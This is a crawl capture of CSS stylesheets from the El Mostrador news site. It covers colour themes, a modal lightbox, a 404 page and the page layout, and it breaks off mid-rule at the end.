	.poppular.light-blue {
		border-bottom: 2px solid #39f;
	}

/* Blue */
.blue h3 {
	border-bottom-color: #2c72b8;
	color: #2c72b8;
}
	/* Async Paging */
	.blue .async-paging .prev a,
	.blue .async-paging .next a {
		background-color: #2c72b8;
	}
	
	/* Tabbed Navigation */
	.blue .tabbed-nav li.active a {
		background-color: #2c72b8;
	}

/* Dark Blue */
.dark-blue h3 {
	border-bottom-color: #333;
	color: #333;
}
	/* Async Paging */
	.dark-blue .async-paging .prev a,
	.dark-blue .async-paging .next a {
		background-color: #333;
	}
	
	/* Tabbed Navigation */
	.dark-blue .tabbed-nav li.active a {
		background-color: #333;
	}

/* Pink */
.pink h3 {
	border-bottom-color: #ed037d;
	color: #ed037d;
}
	/* Async Paging */
	.pink .async-paging .prev a,
	.pink .async-paging .next a {
		background-color: #ed037d;
	}
	
	/* Tabbed Navigation */
	.pink .tabbed-nav li a:hover,
	.pink .tabbed-nav li.active a {
		background-color: #ed037d;
	}

/* Green */
.green h3 {
	border-bottom-color: #9c3;
	color: #9c3;
}
	/* Async Paging */
	.green .async-paging .prev a,
	.green .async-paging .next a {
		background-color: #9c3;
	}
	
	/* Tabbed Navigation */
	.green .tabbed-nav li a {
		background-color: #9c3;
	}
	
	/* Media Mod */
	.media-mod.green {
		border-top-color: #9c3;
	}
	
	/* Multimedia */
	.green.media-content h4 {
		border-bottom: 2px solid #9c3;
	}
	.green.media-content .more-media .heading {
		border-bottom: 1px solid #9c3;
	}
	.green.media-content .ontop,
	.green.media-content .onbottom {
		border-bottom: 1px solid #ccc;
	}

/* Orange */
.orange h3 {
	border-bottom-color: #ff7a00;
	color: #ff7a00;
}
	/* Async Paging */
	.orange .async-paging .prev a,
	.orange .async-paging .next a {
		background-color: #ff7a00;
	}
	
	/* Tabbed Navigation */
	.orange .tabbed-nav li a {
		background-color: #ff7a00;
	}

/* Yellow */
.yellow h3 {
	border-bottom-color: #fc3;
	color: #fc3;
}
	/* Async Paging */
	.yellow .async-paging .prev a,
	.yellow .async-paging .next a {
		background-color: #fc3;
	}
	
	/* Tabbed Navigation */
	.yellow .tabbed-nav li a {
		background-color: #fc3;
	}

/**--- (External) Special View for External Links ---**/
#external {
	margin: 0;
	padding: 30px 0 0;
	overflow: hidden;
}
	/* Contextual Bar */
	#external .contextual {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 33px;
		border-bottom: 1px solid #b6b6b6;
		font-size: 11px;
		color: #ccc;
		background-color: #333;
		z-index: 100;
	}
		#external .contextual .fl,
		#external .contextual .fr {
			height: 27px;
			padding-top: 4px;
			padding-bottom: 2px;
			text-transform: lowercase;
		}
		
		/* Info */
		#external .contextual .info {
			height: 31px;
			padding: 0;
		}
			#external .contextual .info h3 {
				width: 120px;
				margin: 3px 20px 0 7px;
			}
				#external .contextual .info h3 a {
					height: 17px;
					background: url(../img/logo-external-elmo.gif) left top no-repeat;
				}
			#external .contextual .info p {
				line-height: 12px;
			}
				#external .contextual .info p span {
					display: block;
					font-weight: bold;
					color: #fff;
					text-transform: none;
				}
		
		/* Author */
		#external .contextual .author {
			position: relative;
			width: 300px;
			padding-left: 50px;
			background: #666 url(../img/bgr-external-bar.gif) left top no-repeat;
		}
			#external .contextual .author .avatar {
				position: absolute;
				top: 4px;
				left: 20px;
				display: block;
				width: 23px;
				height: 23px;
				border: 1px solid #fff;
			}
			#external .contextual .author span {
				line-height: 12px;
			}
			#external .contextual .author cite {
				display: block;
				font-weight: bold;
				text-transform: none;
				color: #fff;
			}
				#external .contextual .author cite a {
					color: #fff;
				}
		
		/* Source (Kiosko) */
		#external .contextual .source {
			position: static;
			width: 300px;
			height: 28px;
			padding-top: 3px;
			padding-left: 15px;
		}
			#external .contextual .source .avatar {
				display: inline;
				position: static;
				width: auto;
				height: auto;
				border-width: 0;
			}
				#external .contextual .source .avatar img {
					height: 16px;
				}
			#external .contextual .source span {
				display: block;
			}
			#external .contextual .source cite {
				display: inline;
			}
		
		/* Close */
		#external .contextual .close {
			position: absolute;
			top: 9px;
			right: 5px;
			display: block;
			width: 50px;
			height: 16px;
			padding-left: 20px;
			color: #ccc;
			background: transparent url(../img/btn-external-close.gif) left top no-repeat;
		}
		#external .contextual .close:hover {
			text-decoration: none;
			color: #fff;
		}
	
	/* View (iFrame) */
	#external iframe {
		width: 100%;
		height: 100%;
		z-index: 10;
	}

/**--- Flash Message ---**/
.flash-message {
	margin-bottom: 15px;
	padding: 7px;
	border-width: 1px;
	border-style: solid;
	font-size: 11px;
	color: #333;
}
	.flash-error {
		border-color: #f4c7c4;
		background-color: #ffeae8;
	}
	.flash-notice {
		border-color: #efdda6;
		background-color: #fff7dd;
	}

/**--- Latebox ---**/
#latebox {
	position: absolute;
	top: 400px;
	left: 300px;
	padding: 15px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	background: transparent url(../img/bgr-laitbox.png);
}
	
	/* Laitbox Shared Classes for Modals */
	#latebox .lb-content {
		border: 1px solid #555;
		background-color: #fff;
	}
		#latebox .lb-content h3 {
			margin-bottom: 0px;
			padding: 8px 10px;
			font-size: 14px;
			line-height: 14px;
			font-weight: bold;
			color: #f5f5f5;
			background: #333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat;
		}
		#latebox .lb-content a {
			color: #0c588e;
		}
		
		/* Loadgin */
		#latebox .lb-content .lb-loading {
			padding: 15px 0;
			text-align: center;
			font-size: 12px;
			color: #666;
		}
			#latebox .lb-content .lb-loading img {
				display: inline;
			}
		
		/* Notices */
		#latebox .lb-content .lb-flash {
			margin: 0;
			padding: 10px;
			border: 1px solid #ccc;
			border-right-width: 0;
			border-left-width: 0;
			font-size: 11px;
			color: #666;
			background-color: #f0f0f0;
		}
		#latebox .lb-content .lb-notice {
			border: 1px solid #efdda6;
			background-color: #fff7dd;
		}
		#latebox .lb-content .lb-error {
			border: 1px solid #f4c7c4;
			background-color: #ffeae8;
		}
		
		/* Laitbox Content */
		#latebox .lb-content .lb-wrapper {
			padding: 15px 10px 0 10px;
			font-size: 12px;
			color: #535353;
		}
			
			#latebox .lb-content .lb-wrapper p {
				margin-bottom: 15px;
			}
			
			/* Forms */
			#latebox .lb-content .lb-wrapper form .a-field {
				width: 340px;
				margin-bottom: 15px;
			}
			#latebox .lb-content .lb-wrapper form .a-field label {
				float: left;
				width: 90px;
				padding: 5px 10px 5px 0;
				text-align: right;
				
			}
			#latebox .lb-content .lb-wrapper form .a-field input,
			#latebox .lb-content .lb-wrapper form .a-field textarea {
				width: 240px;
				padding: 4px;
				border: 1px solid #ccc;
				background-color: #fff;
			}
			#latebox .lb-content .lb-wrapper form .a-field input.fbutton {
				width: auto;
				padding: 4px 7px;
				font-weight: bold;
				color: #555;
				background-color: #f5f5f5;
				vertical-align: text-top;
			}
			#latebox .lb-content .lb-wrapper form .submit p {
				display: inline-block;
				width: 200px;
				margin-right: 10px;
				margin-bottom: 0;
				font-size: 11px;
				vertical-align: text-top;
			}
				/* Rectify, Message */
				#latebox .lb-content .lb-wrapper .rectify .a-field,
				#latebox .lb-content .lb-wrapper .contact .a-field {
					width: 410px;
				}
				#latebox .lb-content .lb-wrapper .rectify .a-field label,
				#latebox .lb-content .lb-wrapper .contact .a-field label {
					width: 70px;
				}
				#latebox .lb-content .lb-wrapper .rectify .a-field textarea,
				#latebox .lb-content .lb-wrapper .contact .a-field textarea {
					width: 320px;
					height: 150px;
				}
				
				/* Email News, Rectify */
				#latebox .lb-content .lb-wrapper .email-news .a-field {
					width: 380px;
				}
				#latebox .lb-content .lb-wrapper .email-news .a-field cite,
				#latebox .lb-content .lb-wrapper .rectify .a-field cite,
				#latebox .lb-content .lb-wrapper .contact .a-field cite {
					float: left;
					width: 220px;
					padding: 5px 0;
					font-weight: bold;
				}
				#latebox .lb-content .lb-wrapper .email-news .a-field label {
					width: 120px;
				}
				#latebox .lb-content .lb-wrapper .email-news .a-field input,
				#latebox .lb-content .lb-wrapper .email-news .a-field textarea {
					width: 240px;
				}
				
				/* Password Recovery */
				#latebox .lb-content .lb-wrapper .password-recovery .a-field input {
					margin-right: 10px;
				}
			
			/* Print */
			#latebox .lb-content .lb-wrapper .print-formats {
				width: 360px;
				margin: 0 auto;
			}
				#latebox .lb-content .lb-wrapper .a-print-format {
					width: 146px;
					font-size: 12px;
				}
					#latebox .lb-content .lb-wrapper .a-print-format a {
						display: block;
						margin-bottom: 5px;
						border: 3px solid #ccc;
					}
					#latebox .lb-content .lb-wrapper .a-print-format a:hover {
						border-color: #999;
					}
					#latebox .lb-content .lb-wrapper .a-print-format strong {
						display: block;
						color: #333;
					}
		
		#latebox .lb-content .lb-footer {
			padding: 10px;
			border-top: 1px solid #ccc;
			background-color: #f0f0f0;
		}
			#latebox .lb-content .lb-footer .lb-close {
				display: inline-block;
				padding: 4px 7px;
				border-width: 0;
				font-size: 12px;
				font-weight: bold;
				color: #fff;
				background-color: #333;
			}

/**--- Error Page ---**/
#error-404 {
	background-color: #f0f0f0;
	height: 100%;
}
	#error-wrap {
		width: 750px;
		margin: 100px auto 0;
	}
		#error-wrap .error-heading {
			margin-bottom: 30px;
			border-bottom: 1px solid #e4e4e4;
			color: #999;
		}
			#error-wrap .error-heading .error-logo,
			#error-wrap .error-heading .error-title {
				padding-top: 60px;
				padding-bottom: 15px;
				padding-left: 20px;
			}
			#error-wrap .error-heading .error-logo {
				width: 354px;
				border-right: 1px solid #e4e4e4;
			}
			#error-wrap .error-heading .error-title {
				width: 355px;
				background: url(../img/shp-gangster-404.gif) right bottom no-repeat;
			}
				#error-wrap .error-heading .error-title h1 {
					font-size: 22px;
					font-weight: bold;
				}
		#error-wrap .error-tips {
			padding-left: 395px;
			color: #666;
		}
			#error-wrap .error-tips a {
				color: #666;
				text-decoration: underline;
			}
				#error-wrap .error-tips a:hover {
					color: #000;
				}
			#error-wrap .error-tips h4 {
				margin-bottom: 20px;
				font-size: 15px;
				font-weight: bold;
			}
			#error-wrap .error-tips li {
				margin-bottom: 15px;
			}
			#error-wrap .error-tips .error-search {
			}
				#error-wrap .error-tips .error-search label {
					display: block;
					margin-bottom: 5px;
				}
				#error-wrap .error-tips .error-search .sfield {
					padding: 3px;
					border: 1px solid #ccc;
					background-color: #fff;
				}
				#error-wrap .error-tips .error-search .fbutton {
					padding: 3px 7px;
					font-weight: bold;
					color: #fff;
					background-color: #999;
				}

/**--- Sprite Selector Groups ---**/
/* Misc Assets */
.ic16,
.pre-header .indicators ul .weather .change-city,
#header .hot-topics .small-services dd a,
.news-mod .footer a.comments-counter,
.async-paging li a,
#content .tabbed-content ul li .comments-number,
#ugc .laseleccion ul li .picture,
#ugc .laseleccion ul li .footer .star,
.social-reading .rss,
.social-reading .twitter,
.news-sharing .a-share .txt-replace,
.news-sharing .a-share .shares,
#section.cat-author .author-bio div .author-websites li,
#footer .footer-utilities .go-up a,
#footer .cols dd,
#footer .disclaimer .logos a {
	background-image: url(../img/spr-misc-assets.png);
	background-repeat: no-repeat;
}

/* Misc Assets 2 */
.user-bar .search-ddown .active a,
.user-bar .search-trigger,
.services dt a,
.news-body > ul li,
.news-body .news-highlights li span,
.news-body .news-video a span,
#section.cat-multimedia #content .section-mod .mmedia-content li .picture span,
#section .content-filter dt a,
#section.cat-seleccion .archive-list li .author .avatar,
#ugc .laseleccion ul li .author .avatar,
#comments .comment-list .depth-2 .on-left,
#comments .comment-list .depth-3 .on-left {
	background-image: url(../img/spr-misc-assets-2.png);
	background-repeat: no-repeat;
}

/**--- Third-Party ---**/
/* Facebook Button */
#facebook-button { font-family: Arial, Helvetica, Clean, sans-serif; height: 60px; width: 50px; }
#facebook-button a { text-decoration: none; border: none; }
#facebook-button a:hover { text-decoration: none; }
#facebook-button .count { position:relative; display: block; text-decoration: none; width: 50px; height: 34px; text-align: center; font-size: 17px; color: #444444; padding: 4px 0px; background-position: -90px -107px; }
#facebook-button .count span.t { font-size: 10px; line-height: 10px; position: absolute; display: block; top: 23px; left: 15px; }
#facebook-button .share { height: 16px; width: 50px; background-position: -90px -152px; text-align: center; margin-top: 3px; display: block; cursor: pointer; padding: 0px 0px 0px; font-size: 11px; color: #FFF; text-decoration: none; line-height: 16px; }
#facebook-button .share:hover, #facebook-button .share.selected { background-position: -90px -168px; color: #627AAC; }
#facebook-button .share.selected { cursor: text; }
#facebook-button .facebookbutton.loading .count { text-align: left; }
#facebook-button .facebookbutton.loading .c { background: url('http://tweetmeme.com/images/button_loader.gif') no-repeat; height: 16px; width: 16px; display: block; text-indent: 100px; overflow: hidden; margin: 7px 0px 0px 18px; }
#facebook-button .facebookbutton.loading .t { display: none !important; }


h3 a.more {
    font-size:13px;
    margin-top:4px;
}



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/structure.css
body_size: 16002
content:
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.0
*	Author: Juan Pablo Barrientos Lagos, aka Juanpablob, http://twitter.com/juanpablob
*	Visual Design: Felipe Pimentel, http://twitter.com/pimentel
*	
*	File Description: Structure, containers flow control and main definitions.
*/

/** Structure
--------------------------------------------- **/
#wrap {
	width: 990px;
	margin: 20px auto 50px;
}
	.main-area {
	}
		#content {
			width: 728px;
		}
		#aside {
			width: 250px;
		}
	
	#ugc {
	}
	#mmedia {
	}
	#footer {
	}

/** User Bar and Search
--------------------------------------------- **/
.user-bar {
	margin-bottom: 20px;
	font-size: 0.923em;
	color: #fff;
	background-color: #333;
}
	.user-bar div {
		width: 82.5em;
		margin: 0 auto;
		padding: 0.5em 0;
	}
	.user-bar p {
		padding-top: 0.333em;
	}
	.user-bar a {
		color: #fff;
	}
	
	/* Search */
	.user-bar form {
		position: relative;
		width: 250px;
		height: 22px;
	}
	.user-bar input,
	.user-bar .search-ddown,
	.user-bar .search-trigger {
		position: absolute;
		top: 0;
	}
	.user-bar input,
	.user-bar .search-ddown li a {
		height: 18px;
		padding: 2px 4px 0 4px;
	}
	.user-bar input {
		left: 0;
		width: 100px;
		border: 1px solid #282828;
		background-color: #b9b9b9;
		color: #1e2633;
	}
	.user-bar .search-ddown {
		width: 134px;
		right: 0;
	}
		.user-bar .search-ddown li a {
			display: block;
			height: 18px;
			padding: 2px 4px 0 4px;
			border: 1px solid #282828;
			border-top-width: 0;
			background-color: #757575;
			color: #e1e1e1;
		}
		.user-bar .search-ddown .active a {
			width: 101px;
			border-top-width: 1px;
			background-position: -21px -22px;
			color: #c2c2c2;
		}
		.user-bar .search-ddown li a:hover {
			text-decoration: none;
			color: #fff;
		}
	.user-bar .search-trigger {
		display: block;
		right: 0;
		width: 23px;
		height: 22px;
		background-position: -107px top;
	}

/** Pre-Header (ADs and Breaking News)
--------------------------------------------- **/
.pre-header div.fl {
	width: 56em;
}
.pre-header .ad {
	margin-bottom: 0.769em;
}

/**--- Indicators (Date, Weather, Updated) ---**/
.pre-header .indicators ul li {
	float: left;
	padding: 0 0.455em;
	border-left: 1px solid #999;
	font-size: 0.846em;
	font-weight: bold;
	color: #333;
}
	.pre-header .indicators ul li:first-child {
		padding-left: 0;
		border-left-width: 0;
	}
		.pre-header .indicators ul li a {
			font-weight: normal;
			color: #333;
		}
		.pre-header .indicators ul .weather {
			position: relative;
		}
		.pre-header .indicators ul .weather .temp {
			display: inline-block;
			margin-top: -0.25em; /* REVISAR */
			margin-right: 0.5em;
			padding-left: 4px;
			font-size: 1.455em;
			font-weight: normal;
			vertical-align: middle;
		}
		.pre-header .indicators ul .weather .change-city {
			display: inline-block;
			padding-left: 0.909em;
			background-position: -36px -74px;
		}
		.pre-header .indicators ul .weather .cities {
			display: none;
			position: absolute;
			top: 1.455em;
			z-index: 10;
			right: -0.091em;
			width: 21.818em;
			padding: 0.909em;
			border: 1px solid #f1f1f1;
			border-right-color: #dadada;
			border-bottom-color: #dadada;
			background: #fff url(../img/bgr-weather-cities.gif) center top no-repeat;
		}
			.pre-header .indicators ul .weather .cities h4 {
				margin-bottom: 0.909em;
				font-size: 1.364em;
			}
			.pre-header .indicators ul .weather .cities li {
				width: 9.455em;
				padding: 0.182em 0.455em 0.182em 0.909em;
				border-left-width: 0;
				border-bottom: 1px dotted #ccc;
				font-size: 1em;
			}

/** Header and Navigation
--------------------------------------------- **/
#header {
}
	#header .group {
		position: relative;
		height: 80px;
	}
	#header h2 {
		position: absolute;
		left: 0;
	}
		#header h2 .logo,
		#header h2 .cat-title {
			position: absolute;
			top: 0;
			background-image: url(../img/spr-categories-logo.png);
			background-repeat: no-repeat;
		}
		#header h2 .cat-title {
			display: none;
			top: 2px;
			left: 279px;
			height: 55px;
		}
		
		/* Home Logo */
		#home #header h2 {
			top: 13px;
		}
			#home #header h2 .logo {
				width: 382px;
				height: 54px;
				background-position: left top;
			}
		
		/* Section Logo */
		#section #header h2,
		#single #header h2 {
			top: 18px;
		}
			#section #header h2 .logo,
			#single #header h2 .logo {
				width: 280px;
				height: 44px;
				background-position: -358px -54px;
			}
				#section #header h2 .cat-title,
				#single #header h2 .cat-title {
					display: block;
				}
		
		/* No-Cat Logo */
		body.uncat #header h2,
		#section.uncat #header h2 {
			top: 18px;
		}
			body.uncat #header h2 .logo,
			#section.uncat #header h2 .logo {
				width: 290px;
				height: 44px;
				background-position: left -54px;
			}
		
		/* Categories Titles */
		.cat-ahora #header .cat-title {
			width: 327px;
			background-position: left -313px;
		}
		.cat-dia #header .cat-title {
			width: 123px;
			background-position: -358px -148px;
		}
		.cat-keywords #header .cat-title {
			width: 141px;
			background-position: -358px -423px;
		}
		.cat-archive #header .cat-title {
			width: 177px;
			background-position: -358px -258px;
		}
		.cat-pais #header .cat-title {
			width: 107px;
			background-position: left -148px;
		}
		.cat-mundo #header .cat-title {
			width: 188px;
			background-position: left -423px;
		}
		.cat-negocios #header .cat-title {
			width: 218px;
			background-position: -358px -313px;
		}
		.cat-cultura #header .cat-title {
			width: 185px;
			background-position: left -258px;
		}
		.cat-vida-en-linea #header .cat-title {
			width: 282px;
			background-position: left -203px;
		}
		.cat-opinion #header .cat-title {
			width: 352px;
			background-position: -358px -368px;
		}
		.cat-sin-editar #header .cat-title {
			width: 223px;
			background-position: -358px -203px;
		}
		.cat-seleccion #header .cat-title {
			width: 272px;
			background-position: left -478px;
		}
		.cat-multimedia #header .cat-title {
			width: 282px;
			background-position: left -368px;
		}
		.cat-presidenciales #header .cat-title {
			width: 330px;
			background-position: -358px -478px;
		}
		.cat-envivo #header .cat-title {
		    width: 200px;
		    background-position: left -586px;
		}
		.cat-destacado #header .cat-title {
		    width:265px;
            background-position:-358px -639px;
		}
		.cat-mundial-2010 #header .cat-title {
		    background-position:-358px -586px;
            width:298px;
		}		
		
	
	/**--- Breaking News ---**/
	#header .breaking-news {
		position: absolute;
		top: 0;
		right: 0;
		width: 250px;
		overflow: hidden;
	}
		#header .breaking-news .group {
			position: static;
			height: auto;
			padding: 4px 5px;
			background-color: #f0f0f0;
			border-bottom: 1px solid #ccc;
		}
			#header .breaking-news .group span {
				font-size: 11px;
				color: #999;
			}
			#header .breaking-news .group h4 {
				display: inline;
				font-size: 12px;
			}
	
	/**--- Temp ---**/
	#header .temp-ad {
		position: absolute;
		top: 10px;
		right: 0;
		width: 234px;
		height: 60px;
		margin: 0;
	}
	
	/**--- Main Navigation ---**/
	#header .main-nav {
		margin-top: 0.923em;
		/*margin-bottom: 0.769em;*/
	}
		#header .main-nav li {
			float: left;
			background: url(../img/spr-main-nav.gif) right top scroll no-repeat;
		}
		#header .main-nav li:hover {
			background-position: right -41px;
		}
			#header .main-nav .flist a {
				border-left: 1px solid #e6e6e6;
			}
			#header .main-nav li a {
				display: block;
				margin-top: 3px;
				padding: 4px 7px 5px 6px;
				border-left: 1px solid #fff;
				color: #333;
			}
			#header .main-nav li a:hover {
				text-decoration: none;
			}
			#header .main-nav .active {
				margin-left: -1px;
			}
				#header .main-nav .active a {
					margin-top: 0;
					padding-top: 7px;
					padding-bottom: 5px;
					border-left-width: 0;
					font-weight: bold;
					color: #fff;
				}
	
	/**--- Promo ---**/
	#header .promo {
		border-top-width: 4px;
		border-top-style: solid;
		border-bottom: 1px solid #dbdbdb;
		background-color: #eee;
	}
		/* Debate 2010 */
		#header .debate2010 .wrapper {
			width: 770px;
			height: 100px;
			padding-top: 10px;
			padding-left: 220px;
			background-image: url(../img/promo/debate2010.gif);
			background-position: 10px bottom;
			background-repeat: no-repeat;
		}
			#header .debate2010 .wrapper .promo-title {
				margin-bottom: 5px;
			}
			#header .debate2010 .wrapper .promo-subtitle {
				margin-bottom: 5px;
			}
			#header .debate2010 .wrapper p {
				color: #666;
			}
				#header .debate2010 .wrapper p a {
					color: #999;
				}
	
	/**--- Hot Topics and Elmo Small Services ---**/
	#header .hot-topics {
		padding: 6px 10px 5px;
		border-top-width: 4px;
		border-top-style: solid;
		border-bottom: 1px solid #e3e3e3;
		background-color: #eee;
	}
	#header.with-promo .hot-topics {
		border-top-width: 0;
	}
		/* Keywords */
		#header .hot-topics .keywords {
			margin-top: 2px;
		}
			#header .hot-topics dt,
			#header .hot-topics dd {
				float: left;
			}
			#header .hot-topics dt {
				margin-right: 10px;
				font-size: 11px;
				font-weight: bold;
				text-transform: uppercase;
				color: #333;
			}
			
			#header .hot-topics dd {
				padding: 0 0.308em;
				border-right: 1px solid #ccc;
			}
				#header .hot-topics dd a {
					display: block;
					font-size: 0.846em;
					/*font-weight: bold;*/
					vertical-align: middle;
					color: #333;
				}
			
		/* Elmo Services (Available On) */
		#header .hot-topics .small-services {
			margin-right: 0.538em;
		}
			#header .hot-topics .small-services a {
				padding-left: 1.818em;
				min-height: 1.455em;
				font-weight: normal;
				padding-top: 2px;
			}
			#header .hot-topics .small-services .mobile a {
				background-position: -207px -60px;
				font-weight: bold;
			}
			#header .hot-topics .small-services .twitter a {
				background-position: -188px -79px;
			}
			#header .hot-topics .small-services .facebook a {
				background-position: -169px -98px;
			}
			#header .hot-topics .small-services .rss a {
				background-position: -150px -117px;
			}

/** Content
--------------------------------------------- **/
/**--- Main Headline ---**/
#content .headline {
	min-height: 17.692em;
	overflow: hidden;
	padding-left: 19em;
}

	#content .no-picture {
	       	 padding-left: 0px !important;
       		 min-height: 100px !important;
	}

	#content .no-picture h1 a {
		font-size: 30px !important;
	}

	#content .headline .picture {
		position: absolute;
		top: 0;
		left: 0;
		width: 17.692em;
		height: 17.692em;	
	}
	#content .headline em {
		font-weight: bold;
		color: #333;
	}
		#content .headline h1 a {
			font-size: 2em;
			line-height: 1.1em;
			font-weight: bold;
			color: #000;
		}
	#content .headline .overview {
		font-size: 1.077em;
		line-height: 1.460em;
		color: #1f1f1f;
	}
	#content .headline .footer a.comments-counter {
		right: 120px;
		left: auto;
	}

/**--- Cut Advertisement ---**/
#content .double {
	padding: 0.769em 0.538em;
}

/**--- Dual Col Content ---**/
#content .dual-col {
}
	#content .dual-col .col.fl {
		width: 36.538em;
	}
	#content .dual-col .col.fr {
		width: 18.538em;
	}
	
	/* Left Col*/
		/* Main Featured News */
		#content .dual-col .featured-news {
		}
			#content .dual-col .featured-news .a-featured {
				width: 17.846em;
			}
			#content .dual-col .featured-news .a-featured a {
				color: #333;
			}
			#content .dual-col .featured-news .a-featured .picture {
				margin-bottom: 0.615em;
			}
			#content .dual-col .featured-news .a-featured h2 a {
				font-size: 1.308em;
				font-weight: bold;
			}
			#content .dual-col .featured-news .a-featured .footer a.viewmore-small {
				margin-left: 7em;
				color: #000;
			}
	
	/* Right Col */
		/* El Dia (Section) */
		#content .dual-col .eldia {
			padding: 0;
		}
			#content .dual-col .eldia ul {
				border: 1px dotted #ccc;
				border-top-width: 0;
				border-bottom-width: 0;
			}
				#content .dual-col .eldia ul li .group {
					padding: 0.769em;
				}
				#content .dual-col .eldia ul li span {
					font-family: Arial, Helvetica, Clean, sans-serif;
					font-size: 0.846em;
					vertical-align: middle;
				}
					#content .dual-col .eldia ul li .group a {
						font-size: 1.385em;
						color: #333;
						vertical-align: middle;
					}
				#content .dual-col .eldia ul li .footer {
					position: relative;
				}
					#content .dual-col .eldia ul li .footer a.comments-counter {
						left: 11px;
					}
					#content .dual-col .eldia ul li .footer a.viewmore-small {
						right: 11px;
					}
		
		/* Tech and Culture (Section) */
		#content .dual-col .tech-culture {
		}
			#content .dual-col .tech-culture ul li {
				border-bottom: 1px solid #e2e2e2;
				background-color: #f5f5f5;
			}
			#content .dual-col .tech-culture ul li .picture {
				margin: 0;
				padding: 0;
				border: 0;
			}
				#content .dual-col .tech-culture ul li h4 {
					padding: 0.769em;
					background-position: 10px 14px;
				}
					#content .dual-col .tech-culture ul li h4 a {
						font-size: 1.077em;
						color: #333;
					}

/**--- Highlighted News ---**/
#content .dual-col .fl .highlighted-news {
	position: relative;
	min-height: 11.538em;
	padding-left: 12.308em;
}
	#content .dual-col .fl .highlighted-news .picture {
		position: absolute;
		top: 0;
		left: 0;
	}
	#content .dual-col .fl .highlighted-news h2 a {
		font-size: 1.308em;
		font-weight: bold;
		color: #333;
	}

/**--- More Featured ---**/
#content .more-featured {
	padding-bottom: 0;
}
	#content .more-featured .heading {
		margin-bottom: 0.769em;
	}
	#content .more-featured ul li {
		margin-bottom: 0.769em;
	}
		#content .more-featured ul li span {
			font-size: 0.846em;
		}
			#content .more-featured ul li h4 a {
				font-size: 1.077em;
				font-weight: bold;
				color: #333;
			}
		#content .more-featured ul li .footer {
			position: relative;
		}

/**--- Poppular ---**/
#content .popular {
	padding-bottom: 1.154em;
	border-bottom: 1px solid #ccc;
}
	#content .popular .tabbed-nav li a {
		padding: 0.214em 0.5em;
		font-size: 1.077em;
	}
	
	#content .tabbed-content {
		padding: 0.769em 0 0 0;
	}
		#content .tabbed-content ul {
		}
			#content .tabbed-content ul li {
				position: relative;
				width: 13.077em;
				min-height: 3.846em;
				margin-right: 11px;
				padding-left: 4.769em;
			}
				#content .tabbed-content ul li .picture {
					position: absolute;
					top: 0;
					left: 0;
				}
				#content .tabbed-content ul li p {
					margin-bottom: 0.385em;
				}
				#content .tabbed-content ul li .cat-label {
					font-size: 0.923em;
					color: #2C72B8;
				}
				#content .tabbed-content ul li .comments-number {
					display: inline-block;
					padding-left: 1.8em;
					font-size: 0.769em;
					color: #333;
					background-position: left -55px;
				}
				#content .tabbed-content ul li .overview {
					margin: 0;
				}
				#content .tabbed-content ul li .overview a {
					color: #333;
				}

/**--- Under Category ---**/
	/* Simple Layout */
		/* Dual Col (Left) */
		#section .last-news-one .picture {
			margin-bottom: 0.385em;
		}
		#section .last-news-one h2 a {
			font-size: 2.308em;
			line-height: 1.1em;
			font-weight: bold;
			color: #333;
		}
			#section .last-news-one h2 .small-title {
				font-size: 2em;
			}
		
		#section .last-news-two .fl,
		#section .last-news-two .fr {
			width: 17.846em;
		}
			#section .last-news-two .picture {
				margin-bottom: 0.615em;
			}
			#section .last-news-two h2 a {
				font-size: 1.231em;
				font-weight: bold;
				color: #333;
			}
		
		#section .last-news-four {
			margin-bottom: 1.154em;
		}
		#section .with-picture {
			min-height: 150px;
			padding-left: 160px;
		}
			#section .last-news-four .picture {
				top: 0;
				left: 0;
				position: absolute;
			}
			#section .last-news-four h2 a {
				font-size: 1.231em;
				font-weight: bold;
				color: #333;
			}
		
		/* Search Results */
		#section .results {
		}
			#section .results h3 {
				margin-bottom: 40px;
				padding-bottom: 5px;
				border-bottom: 1px solid #ccc;
				font-size: 20px;
				color: #333;
			}
				#section .results h3 span {
					font-weight: bold;
				}
			#section .results p {
				margin-bottom: 20px;
			}
		
		/* Author */
		#section.cat-author .author-bio {
			margin-bottom: 30px;
		}
			#section.cat-author .author-bio {
				padding: 8px;
				color: #333;
				background: url(../img/bgr-author.gif) left top repeat-x;
			}
				#section.cat-author .author-bio .author-heading {
					position: relative;
					min-height: 100px;
					margin-bottom: 20px;
					padding-left: 110px;
				}
					#section.cat-author .author-bio .author-heading .avatar {
						position: absolute;
						top: 0;
						left: 0;
					}
					#section.cat-author .author-bio .author-heading h3 {
						width: 215px;
						font-size: 22px;
						line-height: 25px;
						font-weight: bold;
					}
					#section.cat-author .author-bio .author-heading em {
						display: block;
						font-size: 12px;
						font-style: normal;
					}
					#section.cat-author .author-bio .author-heading a {
						font-size: 11px;
						color: #666;
					}
					#section.cat-author .author-bio .author-heading .author-rss {
						position: absolute;
						top: 0;
						right: 0;
						width: 120px;
						padding-right: 20px;
						background: url(../img/ico-rss-16.gif) right 3px no-repeat;
					}
					#section.cat-author .author-bio .author-heading .author-websites {
						margin-top: 10px;
					}
						#section.cat-author .author-bio .author-heading .author-websites li {
							margin-bottom: 1px;
							padding-left: 10px;
							text-decoration: underline;
							background-position: -219px -33px;
						}
				#section.cat-author .author-bio p {
					margin-bottom: 10px;
					font-size: 12px;
					line-height: 18px;
					word-spacing: 1px;
				}
		
		/* Archive Lists (Shared: Author, Search, Archive, Kiosko, Selección) */
		#section .archive-list {
			margin-bottom: 1.818em;
			padding-bottom: 0;
			font-size: 0.846em;
		}
			#section .archive-list li {
				position: relative;
				padding: 1.818em 0 1.818em 0;
				border-bottom: 1px dotted #999;
			}
			#section .archive-list .with-picture {
				min-height: 96px;
				padding-left: 111px;
			}
			#section.cat-seleccion .archive-list li {
				min-height: 6.364em;
				padding-right: 10.909em;
			}
			#section .archive-list li:first-child {
				padding-top: 0;
			}
			#section.cat-seleccion .archive-list li:first-child {
				padding-top: 15px;
			}
				#section.cat-author .archive-list li .date {
					font-size: 11px;
					font-weight: normal;
				}
				#section.cat-kiosko .archive-list li .source {
					display: block;
					margin-bottom: 5px;
				}
					#section.cat-kiosko .archive-list li .source span {
						display: inline-block;
						border: 1px solid #ccc;
						padding: 2px;
						font-size: 11px;
						color: #555;
						background-color: #f0f0f0;
					}
						#section.cat-kiosko .archive-list li .source span img {
